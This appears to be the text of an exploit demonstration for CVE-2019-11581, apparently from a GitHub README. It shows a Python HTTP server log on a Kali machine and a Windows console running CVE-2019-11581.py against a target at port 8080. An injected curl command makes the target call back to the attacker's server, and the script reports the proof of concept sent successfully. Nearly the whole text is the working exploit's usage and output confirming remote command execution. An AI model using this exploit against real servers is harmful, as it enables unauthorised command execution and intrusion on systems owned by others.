 root@kali:~# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.20.116 - - [22/Jul/2019 02:21:59] code 404, message File not found
10.10.20.116 - - [22/Jul/2019 02:21:59] "GET /jas502/CVE-2019-11581 HTTP/1.1" 404 -
10.10.20.116 - - [22/Jul/2019 02:23:00] code 404, message File not found
10.10.20.116 - - [22/Jul/2019 02:23:00] "GET /jas502/CVE-2019-11581 HTTP/1.1" 404 -
选择C:\Windows\system32\cmd.exe
C:\Users\CTF\Desktop>python CVE-2019-11581.py http://10.10.20.116:8080/ "curl http://10.10.20.166:8000/jas502/CVE-2019-11581"
CVE-2019-11581
Please Run Your VPS >>>> python -m SimpleHTTPServer"
python CVE-2019-11581.py http://xx.xx.xx.xx:8080/ "Command"
>>>> CMD: curl http://10.10.20.166:8000/jas502/CVE-2019-11581
ContactAdministrators Url Exit
Try Send Poc:
Poc Send Success! status_code = 302
C:\Users\CTF\Desktop>